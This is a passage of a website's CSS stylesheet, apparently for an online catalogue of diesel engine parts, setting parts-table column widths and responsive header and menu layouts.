#international-valve-cover-parts th.pnum-th {
    width: 140px;
}
#caterpillar-water-pumps th.app-th {
    width: 260px;
}
#caterpillar-water-pumps th.desc-th {
    width: 230px;
}
#caterpillar-water-pumps th.pnum-th {
    width: 140px;
}
#caterpillar-water-pumps th.desc-th {
    width: 180px;
}
#detroit-water-pumps th.app-th {
    width: 300px;
}
#detroit-water-pumps th.desc-th {
    width: 220px;
}
#detroit-water-pumps th.desc-meta {
    width: 460px;
}
#international-water-pump th.app-th {
    width: 360px;
}
#international-water-pump th.desc-th {
    width: 200px;
}
#international-water-pump th.desc-meta {
    width: 420px;
}
#caterpillar-water-pumps th.desc-th {
    width: 230px;
}
#cummins-front-covers-and-gear-housings h3 {
    max-width: 550px;
}
#international-front-covers-and-gear-housings h3 {
    max-width: 650px;
}
#caterpillar-front-structure-kits h3 {
    max-width: 100%;
}
#caterpillar-liners th.app-th {
    width: 280px;
}
#caterpillar-liners th.desc-meta {
    width: 490px;
}
#cummins-liners th.app-th {
    width: 240px;
}
#cummins-liners th.desc-th {
    width: 200px;
}
#cummins-liners th.desc-meta {
    width: 490px;
}
#caterpillar-liner-parts th.app-th {
    width: 300px;
}
#caterpillar-liner-parts th.desc-th {
    width: 340px;
}
#caterpillar-liner-parts th.qty_th {
    width: 320px;
}
#international-liners th.app-th {
    width: 270px;
}
#international-liners th.desc-th {
    width: 250px;
}
#international-liners th.desc-meta {
    width: 360px;
}
#caterpillar-liners .part-list-header img {
    height: 120px;
    object-fit: contain;
}
#caterpillar-cylinder-heads th.desc-th {
    width: 340px;
}

#new-caterpillar-oil-pumps th.app-th {
    width: 350px;
}
#new-caterpillar-oil-pumps th.desc-meta {
    width: 380px;
}
#new-caterpillar-oil-pumps th.desc-th {
    width: 250px;
}

#new-cummins-oil-pumps th.desc-meta {
    width: 500px;
}

#new-detroit-oil-pumps th.desc-th {
    width: 300px;
}
#new-detroit-oil-pumps th.desc-meta {
    width: 480px;
}
#new-detroit-oil-pumps th.app-th {
    width: 200px;
}
#new-caterpillar-water-pumps th.app-th {
    width: 300px;
}
#new-caterpillar-water-pumps th.desc-meta {
    width: 480px;
}
#new-caterpillar-water-pumps th.desc-th {
    width: 205px;
}
#new-cummins-water-pump-idlers th.desc-meta {
    width: 500px;
}
#new-detroit-water-pumps th.app-th {
    width: 300px;
}
#new-detroit-water-pumps th.desc-th {
    width: 200px;
}
#new-detroit-water-pumps th.desc-meta {
    width: 470px;
}
#new-international-water-pump th.desc-meta {
    width: 400px;
}
#new-international-water-pump th.app-th {
    width: 400px;
}
#new-detroit-cylinder-heads th.app-th {
    width: 540px;
}
#new-detroit-cylinder-heads th.desc-th {
    width: 200px;
}
#new-detroit-cylinder-heads th.desc-meta {
    width: 230px;
}
#cummins-front-covers-and-gear-housings th.desc-meta {
    width: 200px;
}
#detroit-front-cover-kits th.desc-th {
    width: 760px;
}
#detroit-front-cover-kits th.app-th {
    width: 250px;
}
#detroit-front-cover-kits th.desc-th {
    width: 710px;
}
#international-front-cover-kits th.app-th {
    width: 300px;
}
#international-front-cover-kits th.desc-th {
    width: 660px;
}
ul#menu-footer-menu li.products-menu {
    pointer-events: none;
}
.succession-one table.uabb-table-inner-wrap{
    border: 1px solid #000000;
}
.international-engine-succession .uabb-table {
    overflow-x: inherit !important;
}

/*.detroit-specification-border .fl-node-61370c4d8db2b > .fl-col-content {
    background-color: #ffffff;
    border-style: none;
    border-width: 0;
    background-clip: border-box;
    border: 2px solid #405067 !important;
}

.international-spec-border .fl-node-614dad25d2bf2 > .fl-col-content {
    background-color: #ffffff;
    border-style: none;
    border-width: 0;
    background-clip: border-box;
    border: 2px solid #f25f42 !important;
}
*/



/* table responsive view End */



/*media query start */
/*
@media(min-width:1450px){
body:after {
    width: 100%;
    height: 50%;
    background-size: 50vw;
    top: -17vw;
    right: 0;
    background-repeat: no-repeat;
    z-index: -1;
    background-position: right top;
    transform: rotate(8deg);
}
} 
*/

@media only screen and (min-width: 769px) and (max-width: 1241px) {.header-left.main-logo {width: 25% !important;}}
@media only screen and (min-width: 769px) and (max-width: 992px) {
    .product_search_box input#part_number_name {
        width: 200px;
        border: 2px solid #000;
        border-radius: 5px;
        color: #000;
        padding: 12px 20px;
        font-style: italic;
        max-width: 250px;
        height: 45px;
        display: inline-block;
    }

    .product_search_box input#part_number_submit {
        display: inline-block;
        margin: 0;
        width: 140px;
        position: relative;
        top: 3px;
    }
    .header-left.main-logo {width: 25% !important;}.stock-items:after {width: 547px !important;height: 600px !important;}.header-left.main-logo {width: 23% !important;}
}

@media only screen and (min-width: 768px) and (max-width: 1337px){.header-center .menu a {padding: 5px 0 0 50px !important;}}


@media only screen and (max-width: 1337px) {

    .menu-header .fl-module-content.fl-node-content {
        margin-left: 0px !important;
        margin-top: 0px !important;
        /*margin-bottom: 15px !important;*/
    }
    .fl-menu.fl-menu-responsive-toggle-mobile{
        text-align: center; !important;
    }
    .header-center .menu a {
        padding: 5px 0 0 20px !important;
    }
    .header-center .fl-rich-text p {
        font-size: 12px !important;
    }
    .ast-shrink-custom-header .ast-custom-header.ast-sticky-shrunk .fl-row-content-wrap {
        margin-top: 0px !important;
    }
    .part_list_db {
        width: 625px !important;
    }
    .main-header-part .fl-row-content-wrap {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    ul.specifications-menu-align{
        max-width: 300px;
        column-count: 1 !important;
    }
    .email .fl-module-content.fl-node-content {
        margin-top: 0px;
    }
    .call-us .fl-module-content.fl-node-content {
        margin-top: 0px;
    }
    .call-now .fl-module-content.fl-node-content {
        margin-bottom: 0px !important;
    }
    /*li.over-specifications:hover ul.specifications-menu-align {
        display: block !important;
        left: 0;
        top: 100px;
        max-width: 200px;
    }
    .menu-header ul#menu-header-menu {
        margin-top: -10px !important;
    }*/

}



/*@media only screen and (min-width:769px){
.menu-header #menu-header-menu > li > ul.sub-menu{column-count:1;  width: 320px;}
#menu-item-1180 ul.sub-menu {column-count: 1; position: inherit; left: 0; width: auto;}
}*/

@media only screen and (min-width: 768px) and (max-width: 1241px) {
    .header-center .fl-rich-text p {
        font-size: 15px !important;
        text-align: right !important;
        margin-bottom: 15px !important;
    }
    .header-center .fl-rich-text p{font-size: 15px !important; text-align: right !important;margin-bottom: 5px !important;}.right-product {margin-top: 15px;width: 15% !important;float: right;}.header-center .fl-rich-text p a {margin: 0 0 0 0px;}.header-center .menu a {padding-right: 0px !important;font-size: 16px;}.header-center {float: left;width: 60%;}
}

@media only screen and (min-width: 768px) and (max-width: 1171px) {.call-us, .email-box{width: 50% !important;}.list-out {width: 50% !important;}.over-sub {width: 50% !important;}.over-sub.detroit {margin-top: 12px;}}

@media only screen and (min-width: 768px) and (max-width: 832px) {
    .header-center .menu a {
        padding: 5px 0 0 15px !important;
    }
    .header-center .menu a{
        font-size: 14px;
    }
}
@media (min-width: 769px) and (max-width: 1024px){.btm-right-img .fl-photo-content.fl-photo-img-png {position: absolute;top: -60px;width: 100%;left: 0;border-radius: 100%;}.abt-right-pattern:after {content: "";background: url(images/abt-right-pattern-final.png);width: 100%;height: 510px;position: absolute;top: 130px;left: 0;background-repeat: no-repeat;z-index: -1;background-position: left top;}}
@media only screen and (max-width: 1440px) {
    .part_list_db ul {
        width: 650px;
    }
}
@media screen and (max-width: 1750px) {
    .fl-node-612dd8e205eca .fl-has-submenu .fl-has-submenu .sub-menu {
        top: 30px !important;
        left: 0px !important;
        max-width: 200px;
        column-count: 1;
    }
}
@media screen and (max-width: 1337px) {

}


@media screen and (max-width: 1400px) {
    .menu-header ul.sub-menu{
        column-count: 2;
        width: 50vw;
    }

}
@media screen and (max-width: 992px) {
    .part-list-body table td, th {
        font-size: 12px;
    }
    .cummins-accessory-drives th.desc-th {
    width: auto;
}
.cummins-accessory-drives th.desc-meta {
    width: auto;
}
.detroit-accessory-drives th.desc-th {
    width: auto;
}
.detroit-accessory-drives th.app-th {
    width: auto;
}
.detroit-accessory-drives th.desc-meta {
    width: auto;
}
.cummins-accessory-drive-parts th.app-th {
    width: auto;
}
.cummins-accessory-drive-parts td span.app-right {
    padding-left: 70px !important;
}
.caterpillar-aftercoolers th.desc-meta {
    width: auto;
}
.caterpillar-aftercoolers th.app-th {
    width: auto;
}
.cummins-aftercoolers th.app-th {
    width: auto;
}
.cummins-aftercoolers th.desc-th {
    width: auto;
}
.aftercooler-installation-kits th.app-th {
    width:  auto;
}
.aftercooler-installation-kits th.desc-th {
    width: auto;
}
.aftercooler-installation-kits th.desc-meta {
    width:  auto;
}
.caterpillar-connecting-rod-bearings th.app-th {
    width:  auto;
}
.caterpillar-connecting-rod-bearings th.desc-th {
    width:  auto;
}
.caterpillar-connecting-rod-bearings th.qty_th {
    width:  auto;
}
.caterpillar-connecting-rod-bearings th.desc-meta {
    width:  auto;
}
.caterpillar-main-bearings th.app-th {
    width:  auto;
}
.caterpillar-main-bearings th.desc-th {
    width:  auto;
}
.caterpillar-main-bearings th.desc-meta {
    width:  auto;
}
.caterpillar-main-bearings th.qty_th {
    width:  auto;
}
.cummins-connecting-rod-bearings th.app-th {
    width:  auto;
}
.cummins-connecting-rod-bearings th.desc-th {
    width:  auto;
}
.cummins-connecting-rod-bearings th.desc-meta {
    width:  auto;
}
.cummins-connecting-rod-bearings th.qty_th {
    width:  auto;
}
.cummins-main-bearings th.app-th {
    width:  auto;
}
.cummins-main-bearings th.desc-th {
    width:  auto;
}
.cummins-main-bearings th.desc-meta {
    width:  auto;
}
.cummins-main-bearings th.qty_th {
    width:  auto;
}
.detroit-connecting-rod-bearings th.app-th {
    width:  auto;
}
.detroit-connecting-rod-bearings th.desc-th {
    width:  auto;
}
.detroit-connecting-rod-bearings th.desc-meta {
    width:  auto;
}
.detroit-connecting-rod-bearings th.qty_th {
    width: auto;
}

.detroit-main-bearing-sets th.app-th {
    width:  auto;
}
.detroit-main-bearing-sets th.desc-th {
    width:  auto;
}
.detroit-main-bearing-sets th.desc-meta {
    width:  auto;
}
.detroit-main-bearing-sets th.qty_th {
    width: auto;
}
.detroit-main-bearing-sets th.pnum-th {
    width:  auto;
}
.detroit-main-bearing-sets th.thrust-th {
    width:  auto;
}
.international-connecting-rod-bearings th.app-th {
    width:  auto;
}
.international-connecting-rod-bearings th.qty_th {
    width: auto;
}
.international-connecting-rod-bearings th.desc-meta {
    width:  auto;
}
.international-connecting-rod-bearings th.pnum-th {
    width:  auto;
}

.international-main-bearings-sets th.app-th {
    width:  auto;
}
.international-main-bearings-sets th.desc-th {
    width:  auto;
}
.international-main-bearings-sets th.desc-meta {
    width:  auto;
}
.international-main-bearings-sets th.qty_th {
    width: auto;
}
.international-main-bearings-sets th.pnum-th {
    width:  auto;
}
.caterpillar th.qty_th {
    width: auto;
}
.cummins th.app-th {
    width:  auto;
}
.cummins th.desc-th {
    width:  auto;
}
.cummins th.desc-meta {
    width:  auto;
}
.cummins th.pnum-th {
    width:  auto;
}
.caterpillar th.desc-meta {
    width:  auto;
}
.cummins th.app-th {
    width:  auto;
}
.cummins th.timing-oth {
    width:  auto;
}
.cummins th.timing-oth-d {
    width:  auto;
}
.cummins th.timing-oth-a {
    width: auto;
}
.cummins th.timing-oth-d {
    width: auto;
}
.international th.app-th {
    width: auto;
}
.caterpillar-camshafts th.app-th {
    width: auto;
}
.caterpillar-camshafts th.desc-th {
    width: auto;
}
.caterpillar-camshafts th.pnum-th {
    width: auto;
}
.caterpillar-camshaft-kits th.desc-th {
    width: auto;
}
.caterpillar-camshaft-kits th.pnum-th {
    width: auto;
}
.caterpillar-camshaft-kits th.desc-meta {
    width: auto;
}
.caterpillar-camshaft-kits th.desc-th {
    width: auto;
}
.caterpillar-camshaft-kits th.app-th {
    width: auto;
}
.caterpillar-camshaft-parts th.app-th {
    width: auto;
}
.caterpillar-camshaft-parts th.desc-th {
    width: auto;
}
.cummins-camshafts th.app-th {
    width: auto;
}
.cummins-camshafts th.desc-th {
    width: auto;
}
.cummins-camshafts th.app-th {
    width: auto;
}
.cummins-camshafts th.desc-th {
    width: auto;
}
.cummins-camshafts th.desc-meta {
    width: auto;
}
.cummins-camshafts th.pnum-th {
    width:  auto;
}
.cummins-camshafts th.install-th{
    width:  auto;
}
.cummins-camshafts th.desc-th {
    width:  auto;
}
.cummins-camshafts th.install-oth {
    width:  auto;
}
.cummins-camshaft-kits th.app-th {
    width:  auto;
}
.cummins-camshaft-kits th.desc-th {
    width:  auto;
}
.cummins-camshaft-kits th.desc-meta {
    width:  auto;
}
.cummins-camshaft-kits th.pnum-th {
    width:  auto;
}
.cummins-camshaft-parts th.app-th {
    width:  auto;
}
.cummins-camshaft-parts th.desc-th {
    width:  auto;
}
.cummins-camshaft-parts th.desc-meta {
    width:  auto;
}
.cummins-camshaft-parts th.app-th {
    width:  auto;
}
.detroit-camshafts th.app-th {
    width:  auto;
}
.detroit-camshafts th.desc-th {
    width:  auto;
}
.detroit-camshafts th.desc-meta {
    width: auto;
}
.detroit-camshafts th.pnum-th {
    width:  auto;
}
.detroit-camshafts th.install-th {
    width:  auto;
}
.detroit-camshafts th.install-oth {
    width:  auto;
}
.international-camshaft-parts th.app-th {
    width:  auto;
}
.international-camshaft-parts th.desc-th {
    width:  auto;
}
.international-camshaft-parts td span.app-right {
    padding-left: 10px;
}
.cummins-compressors th.pnum-th {
    width: auto;
}
.cummins-compressors th.desc-meta {
    width: auto;
}
.cummins-compressors th.unload-oth {
    width: auto;
}
.cummins-compressors th.unload-th {
    width: auto;
}
.cummins-compressors th.desc-meta {
    width: auto;
}
.cummins-compressors th.app-th {
    width: auto;
}
.cummins-compressors th.desc-th {
    width: auto;
}
.cummins-connecting-rods th.desc-th {
    width: auto;
}
.cummins-connecting-rods tr.notes_in_td.notes_2 br {
    display: none;
}
.caterpillar-connecting-rods th.app-th {
    width: auto;
}
.cummins-connecting-rods th.casting-th {
    width: auto;
}
.detroit-connecting-rods th.desc-th {
    width: auto;
}
.detroit-connecting-rods th.desc-meta {
    width: auto;
}
.detroit-connecting-rods th.qty_th {
    width:auto;
}
.international-connecting-rods th.app-th {
    width: auto;
}
.international-connecting-rods th.pnum-th {
    width: auto;
}

#caterpillar-piston-oilers-cooling-nozzles h3, #cummins-piston-oilers-cooling-nozzles h3 {
    max-width: auto;
}

#detroit-piston-oilers-cooling-nozzles h3 {
    max-width: auto;
}
#detroit-oil-coolers th.app-th {
    width: auto;
}
#detroit-oil-coolers th.desc-th {
    width: auto;
}
#caterpillar-piston-oilers-cooling-nozzles th.desc-th {
    width: auto;
}
#caterpillar-piston-oilers-cooling-nozzles th.app-th {
    width: auto;
}
#caterpillar-piston-oilers-cooling-nozzles th.pnum-th {
    width: auto;
}
#cummins-piston-oilers-cooling-nozzles th.app-th {
    width: auto;
}
#cummins-piston-oilers-cooling-nozzles th.desc-th {
    width: auto;
}
#cummins-piston-oilers-cooling-nozzles th.seal-th {
    width: auto;
}
#detroit-piston-oilers-cooling-nozzles th.app-th {
    width: auto;
}
#detroit-piston-oilers-cooling-nozzles th.desc-th {
    width: auto;
}
#international-oil-coolers th.app-th {
    width: auto;
}
#international-oil-coolers th.desc-th {
    width: auto;
}
#international-oil-coolers th.desc-meta {
    width: auto;
}
#detroit-oil-coolers th.desc-meta {
    width: auto;
}
#cummins-oil-cooler-parts th.app-th {
    width: auto;
}
#international-push-rods th.app-th {
    width: auto;
}
#cummins-push-rods th.desc-th {
    width: auto;
}

#caterpillar-push-rods th.app-th {
    width: auto;
}
#caterpillar-push-rods th.desc-th {
    width: auto;
}
#caterpillar-push-rods th.desc-meta {
    width: auto;
}
#caterpillar-push-rods th.qty_th {
    width: auto;
}
#international-push-rods th.desc-meta {
    width: auto;
}
#international-push-rods th.pnum-th {
    width: auto;
}
#international-push-rods th.qty_th {
    width: auto;
}

#cummins-push-rods th.desc-meta{
    width: auto;
}
#cummins-push-rods th.desc-th {
    width: auto;
}
.caterpillar-rear-structure-parts th.pnum-th {
    width: auto;
}
.international-rear-structure-parts th.app-th {
    width: auto;
}
#cummins-piston-rings th.desc-meta {
    width: auto;
}
#detroit-piston-rings th.desc-meta {
    width: auto;
}
#caterpillar-sensors th.app-th {
    width: auto;
}
#caterpillar-sensors th.desc-th {
    width: auto;
}
#caterpillar-sensors th.desc-meta {
    width: auto;
}

#cummins-sensors th.app-th {
    width: auto;
}
#cummins-sensors th.desc-th {
    width: auto;
}
#cummins-sensors th.desc-meta {
    width: auto;
}
#detroit-sensors th.desc-th {
    width: auto;
}
#detroit-sensors th.desc-th {
    width: auto;
}
#detroit-sensors th.desc-meta {
    width: auto;
}
#international-sensors th.desc-th {
    width: auto;
}
#international-sensors th.pnum-th {
    width: auto;
}
#international-sensors th.desc-meta {
    width: auto;
}
#international-sensors th.desc-th {
    width: auto;
}
#international-sensors th.app-th {
    width: auto;
}
#caterpillar-thermostats th.app-th {
    width: auto;
}
#caterpillar-thermostats th.desc-th {
    width: auto;
}
#cummins-thermostats th.app-th {
    width: auto;
}
#caterpillar-thermostats th.app-th {
    width: auto;
}
#caterpillar-thermostats th.desc-th {
    width: auto;
}
#caterpillar-thermostats th.desc-meta {
    width: auto;
}
#caterpillar-thermostats th.qty_th {
    width: auto;
}
#caterpillar-thermostats th.pnum-th {
    width: auto;
}
#cummins-thermostats th.app-th {
    width: auto;
}
#detroit-thermostats th.desc-th {
    width: auto;
}
#detroit-thermostats th.desc-meta {
    width: auto;
}
#detroit-thermostats th.app-th {
    width: auto;
}
#international-thermostats th.app-th {
    width: auto;
}
#international-thermostats th.desc-th {
    width: auto;
}
#international-thermostats th.desc-meta {
    width: auto;
}
#cummins-thermostat-parts th.desc-th {
    width: auto;
}
#detroit-thermostat-parts th.app-th {
    width: auto;
}
#detroit-thermostat-parts th.desc-th {
    width: auto;
}
#detroit-thermostat-parts th.desc-th {
    width: auto;
}
#international-thermostat-parts th.app-th {
    width: auto;
}
#international-thermostat-parts th.desc-th {
    width: auto;
}
#caterpillar-turbochargers th.app-th {
    width: auto;
}
#cummins-turbochargers th.desc-th {
    width: auto;
}
#cummins-turbochargers th.desc-th {
    width: auto;
}
#detroit-turbochargers th.app-th {
    width: auto;
}
#detroit-turbochargers th.desc-th {
    width: auto;
}
#detroit-turbochargers th.desc-meta {
    width: auto;
}
#caterpillar-turbo-install-kits th.desc-meta {
    width: auto;
}
#caterpillar-turbo-install-kits th.desc-th {
    width: auto;
}
#cummins-turbo-install-parts th.app-th {
    width: auto;
}
#cummins-turbo-install-parts th.desc-th {
    width: auto;
}
#cummins-turbo-install-parts th.qty_th {
    width: auto;
}
#cummins-turbo-install-parts th.app-th {
    width: auto;
}
#cummins-turbo-install-parts th.desc-th {
    width: auto;
}
#caterpillar-valve-cover-parts th.app-th {
    width: auto;
}
#caterpillar-valve-cover-parts th.desc-th {
    width: auto;
}
#caterpillar-valve-cover-parts th.qty_th {
    width: auto;
}
#cummins-valve-cover-parts th.desc-th {
    width: auto;
}
#cummins-valve-cover-parts th.desc-meta {
    width: auto;
}
#cummins-valve-cover-parts th.app-th {
    width: auto;
}
#cummins-valve-cover-parts th.desc-th {
    width: auto;
}

#caterpillar-valve-cover-parts th.desc-th {
    width: auto;
}

#caterpillar-valve-cover-parts th.desc-meta {
    width: auto;
}
#detroit-valve-cover-parts th.app-th {
    width: auto;
}
#detroit-valve-cover-parts th.pnum-th {
    width: auto;
}
#detroit-valve-cover-parts th.qty_th {
    width:auto;
}
#detroit-valve-cover-parts th.desc-meta {
    width: auto;
}
#detroit-valve-cover-parts th.desc-th {
    width: auto;
}
#detroit-valve-cover-parts th.app-th {
    width: auto;
}
#international-valve-cover-parts th.pnum-th {
    width: auto;
}
#caterpillar-water-pumps th.app-th {
    width: auto;
}
#caterpillar-water-pumps th.desc-th {
    width: auto;
}
#caterpillar-water-pumps th.pnum-th {
    width: auto;
}
#caterpillar-water-pumps th.desc-th {
    width: auto;
}
#detroit-water-pumps th.app-th {
    width: auto;
}
#detroit-water-pumps th.desc-th {
    width: auto;
}
#detroit-water-pumps th.desc-meta {
    width: auto;
}
#international-water-pump th.app-th {
    width: auto;
}
#international-water-pump th.desc-th {
    width: auto;
}
#international-water-pump th.desc-meta {
    width: auto;
}
#caterpillar-water-pumps th.desc-th {
    width: auto;
}
#cummins-front-covers-and-gear-housings h3 {
    max-width: auto;
}
#international-front-covers-and-gear-housings h3 {
    max-width: auto;
}
#caterpillar-front-structure-kits h3 {
    max-width:auto;
}
#caterpillar-liners th.app-th {
    width: auto;
}
#caterpillar-liners th.desc-meta {
    width: auto;
}
#cummins-liners th.app-th {
    width: auto;
}
#cummins-liners th.desc-th {
    width: auto;
}
#cummins-liners th.desc-meta {
    width: auto;
}
#caterpillar-liner-parts th.app-th {
    width: auto;
}
#caterpillar-liner-parts th.desc-th {
    width: auto;
}
#caterpillar-liner-parts th.qty_th {
    width: auto;
}
#international-liners th.app-th {
    width: auto;
}
#international-liners th.desc-th {
    width: auto;
}
#international-liners th.desc-meta {
    width: auto;
}
#caterpillar-liners .part-list-header img {
    height: auto;
    object-fit: contain;
}
#caterpillar-cylinder-heads th.desc-th {
    width: auto;
}

#new-caterpillar-oil-pumps th.app-th {
    width: auto;
}
#new-caterpillar-oil-pumps th.desc-meta {
    width: auto;
}
#new-caterpillar-oil-pumps th.desc-th {
    width: auto;
}

#new-cummins-oil-pumps th.desc-meta {
    width: auto;
}

#new-detroit-oil-pumps th.desc-th {
    width: auto;
}
#new-detroit-oil-pumps th.desc-meta {
    width: auto;
}
#new-detroit-oil-pumps th.app-th {
    width: auto;
}
#new-caterpillar-water-pumps th.app-th {
    width: auto;
}
#new-caterpillar-water-pumps th.desc-meta {
    width: auto;
}
#new-caterpillar-water-pumps th.desc-th {
    width: auto;
}
#new-cummins-water-pump-idlers th.desc-meta {
    width: auto;
}
#new-detroit-water-pumps th.app-th {
    width: auto;
}
#new-detroit-water-pumps th.desc-th {
    width: auto;
}
#new-detroit-water-pumps th.desc-meta {
    width: auto;
}
#new-international-water-pump th.desc-meta {
    width: auto;
}
#new-international-water-pump th.app-th {
    width: auto;
}
#new-detroit-cylinder-heads th.app-th {
    width: auto;
}
#new-detroit-cylinder-heads th.desc-th {
    width: auto;
}
#new-detroit-cylinder-heads th.desc-meta {
    width: auto;
}
#cummins-front-covers-and-gear-housings th.desc-meta {
    width: auto;
}
#detroit-front-cover-kits th.desc-th {
    width: auto;
}
#detroit-front-cover-kits th.app-th {
    width: auto;
}
#detroit-front-cover-kits th.desc-th {
    width: auto;
}
#international-front-cover-kits th.app-th {
    width: auto;
}
#international-front-cover-kits th.desc-th {
    width: auto;
}
}

@media only screen and (max-width: 1100px) {.after-market {width: 34% !important;}.featured-pro .uabb-woo-products-grid .uabb-woo-product__column-3 li.product{width: 48% !important;}}
@media screen and (max-width: 992px) {
    .banner-left-map .fl-col-content{
        margin-right: 0px;
    }
    .part-details .part-btn button{
        margin: 10px 0px !important;
    }
    .woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{
        width: calc(50% - 20px) !important;
    }
    /*.part_list_db ul {width: 100% !important;}*/
    .part_list_db ul li{width: 50%;}
    .market-banner .fl-row-content-wrap {padding-top: 0px !important;}
    .part_list_db ul{column-count: 2;}

    .major-stock-item-align .fl-module-content.fl-node-content {
        margin-top: 0;
        margin-left: 0px;
    }
    /*li.over-specifications:hover ul.specifications-menu-align {
        display: block !important;
        left: 0;
        top: 68px;
        max-width: 270px;
    }*/
    .part-list-body table td, th {
        font-size: 12px !important;
    }

}
@media only screen and (max-width: 920px) {
    .main-header-part {
        background: #ffffff;
        z-index: 99999;
    }
    body .ast-shrink-custom-header{
        background: #ffffff !important;
        z-index: 99999 !important;
    }
    .ast-header-sticky-active{
        background: red !important;
    }
    .ast-shrink-custom-header .ast-custom-header .ast-header-sticky-active .ast-sticky-shrunk{
        background: red !important;
    }
    .main-header-part {
        background: #ffffff;
    }
    body .main-header-part .fl-row-content-wrap {
        background: #ffffff !important;
    }
    .ast-header-sticky-active{
        background: #ffffff !important;
    }
    header.ast-custom-header.ast-header-sticky-active.ast-sticky-shrunk {
        background: #ffffff !important;
    }
    .header-center .fl-rich-text p {
        font-size: 12px !important;
    }

}
@media only screen and (max-width: 873px) {
    .menu-header ul.menu {
        margin-top: -10px;
    }
    .header-center .fl-rich-text p {
        font-size: 12px !important;
    }
    /*.menu-header ul.menu {
        margin-top: 15px;
    }*/
    .menu-header ul.menu {
        margin-top: -10px;
    }

    .ast-header-sticky-active ul#menu-header-menu {
        margin-bottom: 10px !important;
    }
    header.ast-custom-header.ast-header-sticky-active.ast-sticky-shrunk {
        height: auto;
    }
    .menu-header ul.menu {
        margin-top: 0px;
        margin-bottom: 0px;
    }

}


@media only screen and (max-width: 768px) {
	.stock-items:after, body.home:after, .factory-warehouse:after, .factory-btm:after{
		display: none;
	}
    .market-banner .fl-row-content-wrap {
        background-image: none;
    }
    .banner-content {
        max-width: 100% !important;
    }
    .banner-left-map {
        max-width: 100% !important;
    }
    .major-stock .fl-rich-text p {
        font-size: 20px !important;
        line-height: 32px !important;
        margin-bottom: 20px !important;
    }
    .year-details {
        left: 20px;
    }
    .major-stock {
        max-width: 100% !important;
    }
    .menu-header nav {
        position: fixed;
        background: #fff;
        width: 100%;
        right: 0;
        margin: 10px 0;
        top:  90px;
    }
    /*.main-header-part .fl-module-content.fl-node-content {
        margin-bottom: 15px;
    }*/
    .menu-header ul.sub-menu{
        width: 100%;
    }
    .header-center .menu a {
        padding: 15px 10px 15px 20px !important;
        border-bottom: 1px solid #c2c2c2;
    }
    .banner-content {
        margin-top: -20px;
    }
    .main-header-part {
        background: #ffffff;
    }
    .hamburger.fl-active ~ nav {
        overflow: auto;
        max-height: calc(100% - 120px);
    }
    header.ast-custom-header.ast-header-sticky-active.ast-sticky-shrunk {
        z-index: 99999;
    }
    .menu-header button.fl-menu-mobile-toggle.hamburger {
        background: #767e8b !important;
        color: #ffffff !important;
        padding: 10px;
        border-radius: 5px;
    }
    .banner-content .fl-col-content.fl-node-content {
        padding-top: 0px !important;
    }
    .header-left.main-logo img.fl-photo-img.wp-image-33.size-full {
        max-width: 300px;
    }
    header.ast-custom-header.ast-sticky-shrunk .fl-module-content.fl-node-content img{
        max-height: 100% !important;
    }
    .right-product {
        display: none;
    }
    .overhaul-packages .infobox-left .uabb-imgicon-wrap{
        margin-right: 10px;
    }
    .none-div{
        display: none;
    }
    .menu-header .fl-menu .menu {
        float: inherit;
    }
    .over-haul .fl-col-content {
        margin-bottom: 10px !important;
    }
    .footer-menu ul#menu-footer-menu {
        float: inherit;
        text-align: center !important;
        margin: 0 auto;
        display: block;
    }
    .footer-menu ul#menu-footer-menu li {
        display: inline-block;
    }
    .banner-content h2.fl-heading span br, .banner-content .fl-rich-text p br {
        display: none;
    }
    .banner-content .fl-rich-text p {
        margin-bottom: 10px !important;
    }
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    	margin-bottom: 20px !important;
    }
    .part_list_db ul li{
        width: 80%;
    }
    .part_list_db ul {
        width: auto !important;
    }
    .major-stock-right {
    	width: 100% !important;
	}
	.featured-pro .uabb-woocommerce li.product{
		margin-bottom: 14px !important;
	}
	.over-sub.detroit {
    	margin-top: 0px;
	}
	.over-parts h3.fl-callout-title {
    	padding-bottom: 0px !important;
	}
	.featured-pro ul.products li {
	    margin-left: 10px !important;
	    margin-right: 4px !important;
	}
	/* munovar css */
	body:after, .abt-right-pattern:after{
		display: none;
	}
	.btm-right-img .fl-photo-content.fl-photo-img-png {
	    position: relative;
	    top: 0;
	    width: 100%;
	    left: 0;
	    border-radius: 100%;
	}
    .menu-header ul.sub-menu {
        column-count: 1 !important;
    }
    .menu-header #menu-header-menu > li > ul.sub-menu {
        width: 100%;
    }
    .part_list_db {
        width: auto !important;
        margin-left: 20px;
    }
    .major-stock-item-align .fl-rich-text p {
        margin-left: 20px !important;
    }
    .align-ment {
        max-width: 100% !important;
        margin-left: 20px;
    }
    .factory-warehouse .fl-module-content.fl-node-content br {
        display: none !important;
    }
    ul.sub-menu > .overhaul-specification-align {
        max-width: 100%;
        column-count: 1;
    }
    .featured-pro .uabb-woo-products-grid .uabb-woo-product__column-3 li.product {
        width: 47% !important;
    }
    .menu-header ul.menu {
        margin-top: 0px;
    }
    .panel h3 {
        font-size: 13px;
        color: #212529 !important;
    }
    body .silver-spacing .fl-col-small {
        max-width: 100% !important;
        width: 100% !important;
    }
    .part-list-header h3 {
        font-size: 16px !important;
        text-align: center;
    }

    .part-list-header img {
        width: 70px;
        margin: 0 10px 0 0 !important;
    }

    .parts-list {padding: 15px;margin: 0 10px;}

    .part-list-body td:first-child {
        padding: 0 0 0 10px;
        font-size: 14px;
    }

    .part-list-body table td, th {
        font-size: 12px;
    }
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
         border: 1px solid rgba(0,0,0,.1);
    }
    .main-inner-part {
        display: block;
    }
    .part-list-header {
        display: block;
    }
    .ascent-img-right img {
        margin: 20px auto 0 auto;
        display: block;
        width: 100px;
    }
    .part-list-header h3 {
        font-size: 22px !important;
        text-align: center;
        margin: 0 0 30px 0 !important;
        display: block;
    }
    .part-list-header img {
        width: 140px;
        margin: auto !important;
        display: block;
    }
    .part-list-header h3 {
        font-size: 20px !important;
        text-align: center;
        margin: 20px 0 30px 0 !important;
        display: block;
    }
    .part-list-body span.app-right{
        padding-left: 0px;
    }
    body ul.specifications-menu-align {
        position: absolute;
        column-count: 1;
        background: #f8f8f8 !important;
        z-index: 99;
        width: 300px !important;
        padding: 10px 20px 0px 20px;
        margin-left: 0;
        top: 25px;
        font-size: 10px;
        column-count: 1 !important;
    }
    .silver-spacing .fl-col-content.fl-node-content {
        padding: 0px !important;
